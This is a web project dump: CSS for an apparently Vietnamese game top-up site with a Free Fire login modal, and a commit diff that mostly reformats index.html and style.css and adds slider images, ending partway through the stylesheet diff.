    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
}

.ht-loading-gif img {
    width: 100px;
}

a[ht-trigger="hd-menu"] {
    display: none;
    font-size: 14px;
    line-height: 1;
    text-transform: uppercase;
    width: 30px;
}
a[ht-trigger="hd-menu"] img:last-child {
    display: none;
    width: 20px;
    float: right;
}
@keyframes slideInRight {
    from {
        transform: translate3d(100%, 0, 0);
        visibility: visible
    }
    to {
        transform: translate3d(0, 0, 0)
    }
}
body.is-active {
    height: 100%;
    overflow: hidden;
}
.s-header-1 {
    background: #fff;
    padding: 10px 0;
    border-bottom: 1px solid #ececec;
}
.s-header-1 .hd-logo img {
    width: 110px;
}
.s-header-1 .hd-button {
    margin-left: auto;
    display: flex;
    align-items: center;
    border: 1px solid #d9d9d9;
    color: rgba(22, 24, 26, .8);
    border-radius: 18px;
    padding: 5px 10px;
}
.s-header-1 .hd-button img {
    width: 24px;
    margin-right: 10px;
}
.s-menu-1 {
    position: fixed;
    overflow: hidden;
    width: 100%;
    height: 100vh;
    top: 57px;
    z-index: 999;
    background: rgb(0 0 0 / 60%);
    display: none;
}
.s-menu-1 .s_after {
    height: 100%;
    position: absolute;
    left: 0;
    width: calc(100% - 290px);
}
.s-menu-1 .s_menu {
    background: #fff;
    right: 0;
    top: 0;
    height: 100%;
    max-width: 290px;
    width: 100%;
    padding: 15px;
    float: right;
}
.s-menu-1 .s_menu ul {
    display: block;
}
.s-menu-1 .s_menu ul li {
    display: block;
    margin-bottom: 20px;
}
.s-menu-1 .s_menu ul li.button {
    /* border-right: 1px solid #bcb9b9; */
    background-color: #eee;
    text-align: center;
}
.s-menu-1 .s_menu ul li.button img {
    width: 15px;
    margin-right: 9px;
}
.s-menu-1 .s_menu ul li a {
    transition: all 0.5s;
    width: 100%;
    display: block;
}
.s-menu-1 .s_menu ul li.button a {
    display: flex;
    align-items: center;
    margin-right: 10px;
    justify-content: center;
    padding: 13px 10px;
}
.s-menu-1 .s_menu ul li.user {
    display: flex;
    align-items: center;
}
.s-menu-1 .s_menu ul li.user img {
    width: 50px;
    border-radius: 50%;
    margin-right: 15px;
}
.s-menu-1 .s_menu ul li:hover a {
    color: red;
}
.s-login-1 {
    margin: 0;
}
.s-login-1 .s_title {
    text-align: center;
    padding: 25px 0 20px;
    border-bottom: 1px solid #eee;
    margin-bottom: 25px;
}
.s-login-1 .s_button {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 50px;
}
.s-login-1 .s_button a {
    margin: 10px 0;
    text-align: center;
    display: block;
}
.s-login-1 .s_button a img {
    width: 67px;
    height: 67px;
    max-width: unset;
    border-radius: 50%;
}
.s-login-1 .s_button a>span {
    display: block;
    margin-top: 10px;
    color: rgb(32 35 37 / 80%);
}
.s-login-1 .s_button .s_faifai {
    margin-top: 0px;
    color: rgb(32 35 37 / 80%);
    position: relative;
}
.s-login-1 .s_button .s_faifai div {
    margin-top: 10px;
    color: rgb(32 35 37 / 80%);
}
.s-login-1 .s_button .s_faifai>span {
    border: 2px solid #c0c0c0;
    margin-left: 8px;
    border-radius: 3px;
    padding: 0px 3px;
    cursor: pointer;
    height: 17px;
    line-height: 13px;
    transform: translateY(-1px);
    position: absolute;
    right: -25px;
    bottom: 11px;
    z-index: 99;
}
.s-login-1 .s_button .s_faifai>span img {
    width: 6px;
    height: 8px;
}
.s-slide-1 {
    margin: 0px 0 0;
}
.s-slide-1 .slick-list::before {
    padding-bottom: calc(11% + 0.88px);
}
.s-section-1 {
    margin: 23px 0 50px;
}
.s-section-1 .s_title {
    position: relative;
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}
.s-section-1 .s_title span {
    width: 17%;
    margin-right: 10px;
    font-size: 14px;
}
.s-section-1 .s_title::after {
    content: '';
    display: inline-block;
    width: 100%;
    height: 1px;
    margin: 10px 0;
    background-color: #ececec;
}
.s-section-1 .col-sm-4 {
    border: 1px solid #eee;
    transition: all 0.3s;
}
.s-section-1 .col-sm-4:hover {
    background-color: #f4f4f4;
}
.b-card-1 {
    display: block;
    text-align: center;
    padding: 30px 10px;
}
.b-card-1 img {
    width: 94px;
    height: 94px;
}
.b-card-1 h3 {
    font-size: 14px;
    margin-top: 10px;
    color: #777;
}
.s-foolter-1 {
    text-align: center;
    color: #20232566;
    border-top: 1px solid #ececec;
    padding: 25px 0 10px;
    background-color: #fff;
}
.s-foolter-1 ul:last-child {
    margin-top: 5px;
}
.s-foolter-1 ul:last-child li {
    display: inline-block;
    margin-left: 10px;
    line-height: 11px;
    transition: all 0.5s;
}
.s-foolter-1 ul:last-child li:not(:last-child) {
    border-right: 1px solid #939393;
    padding-right: 10px;
}
.s-foolter-1 ul:last-child li:hover {
    color: #000;
}
.s-pre-1 {
    display: none;
    margin: 30px 0;
    text-align: center;
}
.s-pre-1 a {
    display: flex;
    align-content: center;
    justify-content: center;
}
.s-pre-1 a img {
    width: 20px;
    margin-right: 10px;
}
.s-form-1 {
    margin: 65px 0;
}
.s-form-1 .s_box {
    width: 500px;
    margin: 0 auto;
}
.s-form-1 .s_title {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 50px;
}
.s-form-1 .s_title img {
    border-radius: 50%;
    width: 45px;
    margin-right: 10px;
}
.s-form-1 .s_title span {
    font-weight: bold;
}
.s-form-1 .c-error {
    color: #d43831;
    margin-bottom: 10px;
    display: block;
}
.c-button-4 {
    display: inline-block;
    font-size: 14px;
    line-height: 2.429em;
    padding: 4px 20px;
    color: #fff;
    text-align: center;
    text-transform: unset;
    background-color: #d43831;
    transition: all 0.5s;
    width: 100%;
    box-shadow: none;
    margin-top: 0px;
}
.c-button-4:hover {
    background-color: #ef4b44;
}
.s-payment-1 {
    margin: 25px 0 0;
}
.s-payment-1 .s_game {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}
.s-payment-1 .s_game img {
    width: 45px;
}
.s-payment-1 .s_game>span {
    margin-left: 10px;
    font-size: 15px;
}
.s-payment-1 .s_game div {
    margin-left: 10px;
}
.s-payment-1 .s_game div span {
    display: block;
}
.s-payment-1 .s_game div span:last-child {
    margin-top: 2px;
    color: #777;
    font-size: 13px;
}
.s-payment-1 .s_flex{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.s-payment-1 .s_icon{
    margin-right: 25px;
    margin-top: -10px;
}
.s-payment-1 .s_icon img{
    width: 20px;
}
.s-payment-1 .s_box {
    background-color: #fff;
    padding: 15px 0;
    border-top: 1px solid #eee;
}
.s-payment-1 .s_name {
    margin-bottom: 10px;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
}
.s-payment-1 .s_desc {
    margin-bottom: 10px;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
    color: #777;
}
.s-payment-1 ul {
    padding: 20px 0;
}
.s-payment-1 ul li {
    margin-bottom: 10px;
    border-bottom: 1px solid #eee;
    padding-bottom: 17px;
    margin-bottom: 17px;
}
.s-payment-1 ul li a {
    display: flex;
    align-items: center;
    transition: all 0.5s;
}
.s-payment-1 ul li a img {
    width: 70px;
    margin-right: 20px;
}
.s-payment-1 ul li a>span {
    font-size: 15px;
}
.s-payment-1 ul li a i {
    margin-left: auto;
    font-size: 20px;
    color: #b8b8b8;
}
.s-payment-1 ul li:hover a {
    color: #ef3d48;
}
.s-payment-1 ul li.diamon img {
    width: 40px;
    margin-right: 10px;
}
.s-payment-1 ul li.diamon a .money {
    margin-left: 5px;
}
.s-payment-1 ul li.diamon a .money span {
    display: block;
}
.s-payment-1 ul li.diamon a .money span:first-child {
    font-size: 10px;
    margin-bottom: 1px;
    color: #777;
}
.s-payment-1 ul li.diamon a .money span:last-child {
    font-size: 14px;
}
.s-payment-1 ul li.diamon a .money span:last-child span{
    color: #ffa000;
    display: inline-block;
}
.s-payment-1 ul li.diamon a div:last-child {
    margin-left: auto;
    border: 1px solid #aaa;
    padding: 5px;
    border-radius: 5px;
    color: #777;
}
.b-card-55 {
    display: block;
    margin-bottom: 15px;
}
.b-card-55 .b_thumb {
    position: relative;
}
.b-card-55 .b_thumb img {
    width: 100%;
}
.b-card-55 .b_thumb span {
    position: absolute;
    top: 0;
    right: 0;
    top: 0;
    right: 0;
    background: #ef3d48;
    color: #fff;
    color: #fff;
    text-align: center;
    text-shadow: hsl(0deg 0% 100% / 50%) 0 1px 0;
    line-height: 28px;
    padding: 0 6px;
}
.b-card-55 .b_thumb span::before {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    border-top: 28px solid #ef3d48;
    border-left: 20px solid transparent;
    margin: auto auto auto -26px;
}
.b-card-55 .b_title {
    font-size: 16px;
    margin-top: 10px;
}
.b-card-55 .b_price {
    font-size: 16px;
    color: #ef3d48;
    margin-top: 6px;
}
.s-success-1 {
    margin: 30px 0;
}
.s-success-1 .s_img {
    text-align: center;
}
.s-success-1 .s_img img {
    width: 140px;
}
.s-success-1 .s_img span {
    display: block;
}
.s-success-1 .s_list_1 {
    margin-top: 35px;
    border-bottom: 1px solid #eee;
}
.s-success-1 .s_list_1 li {
    display: flex;
    align-items: center;
    border-top: 1px solid #eee;
    padding: 15px 0;
}
.s-success-1 .s_list_1 li div:first-child {
    margin-right: auto;
}
.s-success-1 .s_list_1 li div:last-child {
    margin: 0;
    display: flex;
    color: #777;
    align-items: center;
}
.s-success-1 .s_list_1 li div:last-child img {
    width: 20px;
    margin-right: 5px;
}

.s-success-1 .s_list_2 {
    margin: 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 20px 0 0;
    margin: 20px 0;
}
.s-success-1 .s_list_2 li {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}
.s-success-1 .s_list_2 li div:first-child {
    margin-right: auto;
}
.s-success-1 .s_list_2 li div:last-child {
    margin: 0;
    color: #777;
}
.s-success-1 .s_button {
    text-align: center;
}
.s-success-1 .s_button a {
    border: 1px solid #777;
    padding: 12px 30px;
    border-radius: 2px;
    display: inline-block;
    margin-top: 15px;
    color: #777;
    transition: all 0.5s;
}
.s-success-1 .s_button a:hover {
    background-color: #ef3d48;
    color: #fff;
}
@media(max-width: 991px) {
    .s-header-1{
        border-bottom: 1px solid #fff;
    }
    .s-header-1 .hd-menu {
        order: 1;
        margin-left: 20px;
    }
    .s-header-1 .hd-menu>a[ht-trigger="hd-menu"] {
        display: block;
        font-size: 26px;
        text-align: right;
    }
    .s-header-1 .hd-menu>a[ht-trigger="hd-menu"] span:last-child{
        display: none;
        font-size: 27px;
    }
    .s-header-1 .hd-button {
        display: none;
    }
    .s-menu-1.is-active {
        display: block;
    }
    .s-menu-1.is-active .s_menu {
        animation: slideInRight 0.8s;
    }
    .s-header-1 .hd-menu>a[ht-trigger="hd-menu"].is-active span:last-child {
        display: block;
    }
    .s-header-1 .hd-menu>a[ht-trigger="hd-menu"].is-active span:first-child {
        display: none;
    }
    .s-section-1 {
        margin: 15px 0 30px;
    }
    .s-section-1 .s_title {
        display: block;
        text-align: center;
    }
    .s-section-1 .s_title span {
        width: unset;
        display: inline-block;
        position: relative;
        padding: 0 60px;
    }
    .s-section-1 .s_title span::after, .s-section-1 .s_title span::before {
        position: absolute;
        content: "";
        width: 50px;
        height: 1px;
        top: 50%;
        transform: translateY(-50%);
        background: #ccc;
    }
    .s-section-1 .s_title span::before {
        left: 0;
    }
    .s-section-1 .s_title span::after {
        right: 0;
    }
    .s-section-1 .s_title::after {
        display: none;
    }
    .s-pre-1 {
        display: block;
    }
}
@media(max-width: 767px) {
    .s-section-1 .col-sm-4 {
        background-color: #fff;
        border: none;
    }
    .s-section-1 .col-sm-4:nth-child(1), .s-section-1 .col-sm-4:nth-child(3) {
        border-top: 1px solid #eee;
        border-left: 1px solid #eee;
        border-right: 1px solid #eee;
    }
    .s-section-1 .col-sm-4:nth-child(2) {
        border-top: 1px solid #eee;
        border-right: 1px solid #eee;
    }
    .s-section-1 .col-sm-4:nth-child(4) {
        border-right: 1px solid #eee;
        border-top: 1px solid #eee;
    }
    .s-section-1 .col-sm-4:nth-child(5) {
        border-top: 1px solid #eee;
        border-bottom: 1px solid #eee;
        border-right: 1px solid #eee;
    }
    .s-section-1 .col-sm-4:nth-child(6) {
        border-right: 1px solid #eee;
        border-top: 1px solid #eee;
        border-bottom: 1px solid #eee;
    }
    .s-section-1 .col-sm-4:last-child {
        border-bottom: 1px solid #eee;
        border-right: 1px solid #eee;
    }
}
@media(max-width: 575px) {
    .s-form-1 .s_box {
        width: 100%;
        padding: 0 15px;
    }
    .s-payment-1 {
        margin: 15px 0 0;
    }
    .s-payment-1 .container {
        padding: 0;
    }
    .s-payment-1 ul li {
        padding: 15px 10px 15px 10px;
        margin-bottom: 0;
    }
    .s-payment-1 .s_name {
        padding-left: 10px;
        margin-bottom: 0;
    }
    .s-payment-1 .s_desc {
        padding-left: 10px;
        margin-bottom: 0;
        padding-right: 10px;
    }
    .s-payment-1 .s_game {
        padding-left: 10px;
        margin-bottom: 15px;
    }
    .s-payment-1 ul {
        padding: 0px 0 0;
    }
    .s-payment-1 .s_card {
        border-top: 1px solid #eee;
        padding: 20px 4px;
    }
    .b-card-55 .b_title {
        font-size: 13px;
        margin-top: 0px;
    }
    .b-card-55 .b_price {
        font-size: 14px;
        margin-top: 2px;
    }
    #modalLogin2 .c_close {
        display: none;
    }
    .s-login-1 .s_title {
        padding: 5px 0 0px;
        border-bottom: none;
        margin-bottom: 15px;
    }
}
@media(max-width: 479px) {
    .s-header-1 {
        padding: 6px 0;
    }
    .s-header-1 .hd-logo img {
        width: 90px;
    }
    .s-menu-1 {
        top: 44px;
    }
    .s-slide-1 {
        margin: 0;
    }
    .s-slide-1 .container {
        padding-left: 0;
        padding-right: 0;
    }
    .s-foolter-1 {
        font-size: 12px;
    }
    .s-foolter-1 ul:first-child {
        padding: 0 30px;
    }
    .s-foolter-1 ul:last-child li:not(:last-child) {
        border-right: unset;
        padding-right: 0;
    }

    .b-card-1 img {
        width: 80px;
        height: 80px;
    }
    .s-section-1 .container {
        padding-left: 0;
        padding-right: 0;
    }
}
@media(max-width: 400px) {
    .s-login-1 .s_button a {
        margin: 10px 30px;
    }
    .s-login-1 .s_button .s_faifai>span {
        right: 5px;
    }
    .s-login-1 .s_button{
        padding: 0;
    }
}
---- css/loginFreeFire.css ----
.loginForm_container {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 1
}

.base_container {
    width: auto;
    margin: auto
}

.base_detail_container {
    position: relative;
    box-sizing: border-box;
    width: 468px;
    height: 468px;
    padding: .5rem 3.63rem 0 3rem;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-image: url([data-uri]);
    background-size: 100% 100%;
}

.base_detail_container:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    width: 100%;
    height: 8px;
    background: -webkit-linear-gradient(left, #fabf00 5rem, transparent 0, transparent) top/100% .5rem no-repeat, -webkit-repeating-linear-gradient(45deg, transparent, transparent .18rem, #fabf00 0, #fabf00 .48rem) top/100% .5rem no-repeat;
    background: linear-gradient(90deg, #fabf00 5rem, transparent 0, transparent) top/100% .5rem no-repeat, repeating-linear-gradient(45deg, transparent, transparent .18rem, #fabf00 0, #fabf00 .48rem) top/100% .5rem no-repeat;
    background: -webkit-linear-gradient(left, #fabf00 5rem, transparent 0, transparent) top/100% .5rem no-repeat, -webkit-repeating-linear-gradient(45deg, transparent, transparent .18rem, rgba(250, 191, 0, .6) 0, rgba(250, 191, 0, .6) .48rem) top/100% .5rem no-repeat;
    background: linear-gradient(90deg, #fabf00 5rem, transparent 0, transparent) top/100% .5rem no-repeat, repeating-linear-gradient(45deg, transparent, transparent .18rem, rgba(250, 191, 0, .6) 0, rgba(250, 191, 0, .6) .48rem) top/100% .5rem no-repeat
}

.logo_freeFire {
    margin-top: 62px;
    margin-bottom: 16px;
    width: 80px;
    height: 80px;
    border-radius: 20%;
}

.btnClose {
    position: absolute;
    width: 24px;
    height: 24px;
    right: 1.54rem;
    top: 1.34rem;
    overflow: hidden;
    z-index: 10;
    background-image: url([data-uri]);
    background-size: 100% 100%;
    cursor: pointer
}

.freeFire_text_item {
    /* font-family: GFFMedium; */
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    text-align: center;
    color: #fff;
    margin-bottom: 2.75rem
}

.text_login_with {
    width: 100%;
    margin-bottom: 1.94rem;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    /* font-family: GFF; */
    font-size: 14px;
    line-height: 18px;
    text-shadow: .13rem .13rem 0 rgba(21, 18, 21, .5);
    color: #ffba00
}

.text_login_with:after,
.text_login_with:before {
    content: "";
    width: 100px;
    height: 1px;
    background: #fabf00
}

.plats_login {
    width: 100%;
    margin-bottom: 2.75rem;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.item_plats {
    width: 40px;
    height: 40px;
    margin: 8px 12px;
    cursor: pointer
}

.btn_change_popup {
    /* font-family: GFF; */
    font-size: 14px;
    line-height: 18px;
    text-align: center;
    color: #d1d1d1;
    -webkit-text-decoration-line: underline;
    text-decoration-line: underline;
    text-shadow: .13rem .13rem 0 rgba(108, 0, 255, .2);
    cursor: pointer
}

.btn_change_popup:hover {
    color: #ffba00
}

.form_with_id {
    position: relative;
    box-sizing: border-box;
    width: 468px;
    height: 364px;
    padding: .5rem 3.63rem 0 3rem;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-image: url([data-uri]);
    background-size: 100% 100%
}

.form_with_id:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    width: 100%;
    height: 8px;
    background: -webkit-linear-gradient(left, #fabf00 5rem, transparent 0, transparent) top/100% .5rem no-repeat, -webkit-repeating-linear-gradient(45deg, transparent, transparent .18rem, #fabf00 0, #fabf00 .48rem) top/100% .5rem no-repeat;
    background: linear-gradient(90deg, #fabf00 5rem, transparent 0, transparent) top/100% .5rem no-repeat, repeating-linear-gradient(45deg, transparent, transparent .18rem, #fabf00 0, #fabf00 .48rem) top/100% .5rem no-repeat;
    background: -webkit-linear-gradient(left, #fabf00 5rem, transparent 0, transparent) top/100% .5rem no-repeat, -webkit-repeating-linear-gradient(45deg, transparent, transparent .18rem, rgba(250, 191, 0, .6) 0, rgba(250, 191, 0, .6) .48rem) top/100% .5rem no-repeat;
    background: linear-gradient(90deg, #fabf00 5rem, transparent 0, transparent) top/100% .5rem no-repeat, repeating-linear-gradient(45deg, transparent, transparent .18rem, rgba(250, 191, 0, .6) 0, rgba(250, 191, 0, .6) .48rem) top/100% .5rem no-repeat
}

html[dir=rtl] .form_with_id:before {
    left: 0
}

.titleFormWithId {
    margin-top: 3.875rem;
    margin-bottom: 1.875rem;
    /* font-family: GFFMedium; */
    font-weight: 700;
    font-size: 16px;
    line-height: 28px;
    text-align: center;
    box-sizing: border-box;
    color: #fff
}

.iconId {
    width: 16px;
    height: 16px;
    margin: 0.5rem;
    display: inline-block;
    vertical-align: middle;
    background-image: url([data-uri]);
    background-size: 100% 100%;
    cursor: pointer
}

.detailFormWithId {
    width: 100%;
}

.sectionField {
    width: 100%;
    margin-bottom: 3rem
}

.labelField {
    margin-bottom: 1rem;
    text-shadow: .125rem .125rem 0 rgba(21, 18, 21, .5)
}

.labelField,
.inputField {
    display: block;
    /* font-family: GFF; */
    font-size: 14px;
    line-height: 24px;
    color: #fff
}

.inputField {
    width: 100%;
    padding: 10px 12px;
    background: #333;
    border: 1px solid #d9d9d9;
    box-sizing: border-box;
    border-radius: 4px;
}

.inputField:placeholder {
    color: #707070
}

.inputField:focus,
.inputField:hover {
    border-color: #fabf00;
}

.btnLogin {
    width: 100%;
    height: 46px;
    /* font-family: GFFMedium; */
    font-weight: 700;
    font-size: 16px;
    line-height: 28px;
    text-align: center;
    border: none;
    color: #ffba00;
    background-color: transparent;
    background-image: url([data-uri]);
    background-size: 100% 100%;
    cursor: pointer;
}

.xs-hidden {
    display: block;
}

.lg-hidden {
    display: none;
}

.header-login-page {
    display: none;
}

@media(max-width : 576px) {
    .base_detail_container {
        width: 100%;
        height: 420px;
    }

    .xs-hidden {
        display: none;
    }

    .lg-hidden {
        display: block;
    }

    .form_with_id {
        width: 100%;
        padding: 0 16px;
    }

    .formLoginPage {
        background-color: #000;
        background-color: rgba(0, 0, 0, .6);
    }

    .formLoginPage .form_with_id {
        border-radius: 8px;
    }

    .formLoginPage .form_with_id:before {
        border-top-left-radius: 4px;
    }

    .header-login-page {
        display: block;
        background: black;
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 9px 16px;
    }

    .header-login-page * {
        color: white;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .header-login-page div:first-child {
        border: solid white;
        border-width: 0 3px 3px 0;
        display: inline-block;
        padding: 4px;
        transform: rotate(135deg);
        -webkit-transform: rotate(135deg);
    }
    .header-login-page div:nth-child(2) img{
        height: 24px;
        object-fit: cover;
    }


    .header-login-page div:last-child {
        font-size: 24px;
        line-height: 32px;
    }

    .loginPage {
        height: 80vh;
    }

    .bg-login-page {
        padding: 0 0 80vh;
    }

    .loginPage .base_container {
        width: calc(100% - 64px);
        margin: 164px auto 0;
    }

    .loginPage .form_with_id {
        height: 280px;
    }

    .loginPage .btnClose {
        top: unset;
        bottom: -48px;
        left: 50%;
        transform: translate(-50%, 0);
    }

    .footer_login-page {
        background: #fff;
        border-top: 1px solid #ececec;
        padding: 16px;
    }

    .footer_login-page-container {
        max-width: 960px;
        box-sizing: border-box;
        margin: auto;
        color: #202325;
        color: rgba(32, 35, 37, .4);
        font-size: 12px;
        line-height: 18px;
        text-align: center;
    }

    .footer_login-page-intro {
        padding: 0 30px;
    }

    .footer_login-page-FAQ {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin: 8px 0 0;
    }
}
._3_D0l8FmUwYYYCxN-nQJuz {
    text-align: center;
    margin-top: 50px;
}

.cW8kuTTj0kjIfLNxSOoAy {
    border-radius: 50%;
    width: 38px
}
.X7dsISj1MkClyyQJE7S2v {
    display: inline-block;
    margin-left: 10px;
    font-size: 20px;
    font-weight: 700;
    vertical-align: top;
    height: 40px;
    line-height: 40px
}

==== commit 33f535b1: "abc" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,7 @@
 <!DOCTYPE html>
 <html>
 <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
+
 <head>
     <meta charset="utf-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
@@ -32,6 +33,7 @@
     <link href="css/loginFreeFire.css" rel="stylesheet" />
     <script type="text/javascript" src="js/style.js"></script>
 </head>
+
 <body>
     <div class="s-header-1">
         <div class="container align-items--between">
@@ -78,15 +80,14 @@
             </div>
         </div>
     </div>
-    <div id="modalLogin2" class="c-modal c-modal-freefire" ht-close="c-modal" >
+    <div id="modalLogin2" class="c-modal c-modal-freefire" ht-close="c-modal">
         <div class="c-modal-box c-modal-box-freefire">
             <div id="loginForm" style="display:none" ht-skip="parent">
                 <div class="loginForm_container">
                     <div class="base_container">
                         <div class="base_detail_container">
                             <div class="btnClose" onclick="closeLogin()" ht-close="c-modal"></div>
-                            <img class="logo_freeFire"
-                                src="images/faifai.png">
+                            <img class="logo_freeFire" src="images/faifai.png">
                             <div class="freeFire_text_item">Free Fire</div>
                             <div class="text_login_with">Đăng nhập với</div>
                             <div class="plats_login">
@@ -100,7 +101,8 @@
                                     class="item_plats">
                             </div>
                             <div onclick="Idnguoichoi()" class="btn_change_popup xs-hidden">ID người chơi &gt;&gt;</div>
-                            <div onclick="Idnguoichoi2()" class="btn_change_popup lg-hidden">ID người chơi &gt;&gt;</div>
+                            <div onclick="Idnguoichoi2()" class="btn_change_popup lg-hidden">ID người chơi &gt;&gt;
+                            </div>
                         </div>
                     </div>
                 </div>
@@ -114,8 +116,10 @@
                                 <div class="titleFormWithId">ID đăng nhập<i class="iconId"></i>
                                 </div>
                                 <form class="detailFormWithId">
-                                    <div class="sectionField"><label for="playerId" class="labelField">ID người chơi</label>
-                                <input type="number" name="idfaifai" value="" placeholder="ID người chơi" class="inputField">
+                                    <div class="sectionField"><label for="playerId" class="labelField">ID người
+                                            chơi</label>
+                                        <input type="number" name="idfaifai" value="" placeholder="Hãy nhập UID của bạn"
+                                            class="inputField">
                                     </div>
                                     <button name="login" class="btnLogin" type="submit">Đăng nhập</button>
                                 </form>
@@ -150,8 +154,24 @@
         <div class="container">
             <div class="b-sslide-ratio">
                 <div class="slick-slider">
-                    <a href="freefire/login-freefire.html"><img src="images/slide1.jpg" alt="" /></a> <!-- LINK -->
-                    <a href="freefire/login-freefire.html"><img src="images/slide2.jpg" alt="" /></a> <!-- LINK -->
+                    <a href="freefire/login-freefire.html">
+                        <picture>
+                            <source srcset="./images/slide1.jpg" media="(max-width:767px)">
+                            <img src="./images/slide1_desktop.png" alt="">
+                        </picture>
+                    </a> <!-- LINK -->
+                    <a href="freefire/login-freefire.html">
+                        <picture>
+                            <source srcset="./images/slide2.jpg" media="(max-width:767px)">
+                            <img src="./images/slide1_d.jpg" alt="">
+                        </picture>
+                    </a>
+                    <a href="freefire/login-freefire.html">
+                        <picture>
+                            <source srcset="./images/slide3.jpg" media="(max-width:767px)">
+                            <img src="./images/slider3_dektop.png" alt="">
+                        </picture>
+                    </a>
                 </div>
             </div>
         </div>
@@ -169,7 +189,8 @@
                     </a>
                 </div>
                 <div class="col-6 col-sm-4">
-                    <a href="javascript:;" ht-trigger="c-modal" ht-target="#modalLogin2" class="b-card-1 faifai" onclick="openLogin()">
+                    <a href="javascript:;" ht-trigger="c-modal" ht-target="#modalLogin2" class="b-card-1 faifai"
+                        onclick="openLogin()">
                         <!-- LINK -->
                         <img src="images/faifai.png" alt="">
                         <h3>Free Fire</h3>
@@ -383,4 +404,5 @@
             window.location = "login.html";
         }
     </script>
-</html>+
+</html>
--- a/css/style.css
+++ b/css/style.css
@@ -1,744 +1,748 @@
 .ht-loading-gif {
-    width: 100%;
-    height: 100%;
-    background-color: rgba(51, 51, 51, 0.31);
-    z-index: 9999999;
-    position: fixed;
-    top: 0;
-    left: 0;
-    display: -webkit-flex;
-    display: flex;
-    -webkit-align-items: center;
-    align-items: center;
-    -webkit-justify-content: center;
-    justify-content: center;
+  width: 100%;
+  height: 100%;
+  background-color: rgba(51, 51, 51, 0.31);
+  z-index: 9999999;
+  position: fixed;
+  top: 0;
+  left: 0;
+  display: -webkit-flex;
+  display: flex;
+  -webkit-align-items: center;
+  align-items: center;
+  -webkit-justify-content: center;
+  justify-content: center;
 }
 
 .ht-loading-gif img {
-    width: 100px;
+  width: 100px;
 }
 
 a[ht-trigger="hd-menu"] {
+  display: none;
+  font-size: 14px;
+  line-height: 1;
+  text-transform: uppercase;
+  width: 30px;
+}
+a[ht-trigger="hd-menu"] img:last-child {
+  display: none;
+  width: 20px;
+  float: right;
+}
+@keyframes slideInRight {
+  from {
+    transform: translate3d(100%, 0, 0);
+    visibility: visible;
+  }
+  to {
+    transform: translate3d(0, 0, 0);
+  }
+}
+body.is-active {
+  height: 100%;
+  overflow: hidden;
+}
+.s-header-1 {
+  background: #fff;
+  padding: 10px 0;
+  border-bottom: 1px solid #ececec;
+}
+.s-header-1 .hd-logo img {
+  width: 110px;
+}
+.s-header-1 .hd-button {
+  margin-left: auto;
+  display: flex;
+  align-items: center;
+  border: 1px solid #d9d9d9;
+  color: rgba(22, 24, 26, 0.8);
+  border-radius: 18px;
+  padding: 5px 10px;
+}
+.s-header-1 .hd-button img {
+  width: 24px;
+  margin-right: 10px;
+}
+.s-menu-1 {
+  position: fixed;
+  overflow: hidden;
+  width: 100%;
+  height: 100vh;
+  top: 57px;
+  z-index: 999;
+  background: rgb(0 0 0 / 60%);
+  display: none;
+}
+.s-menu-1 .s_after {
+  height: 100%;
+  position: absolute;
+  left: 0;
+  width: calc(100% - 290px);
+}
+.s-menu-1 .s_menu {
+  background: #fff;
+  right: 0;
+  top: 0;
+  height: 100%;
+  max-width: 290px;
+  width: 100%;
+  padding: 15px;
+  float: right;
+}
+.s-menu-1 .s_menu ul {
+  display: block;
+}
+.s-menu-1 .s_menu ul li {
+  display: block;
+  margin-bottom: 20px;
+}
+.s-menu-1 .s_menu ul li.button {
+  /* border-right: 1px solid #bcb9b9; */
+  background-color: #eee;
+  text-align: center;
+}
+.s-menu-1 .s_menu ul li.button img {
+  width: 15px;
+  margin-right: 9px;
+}
+.s-menu-1 .s_menu ul li a {
+  transition: all 0.5s;
+  width: 100%;
+  display: block;
+}
+.s-menu-1 .s_menu ul li.button a {
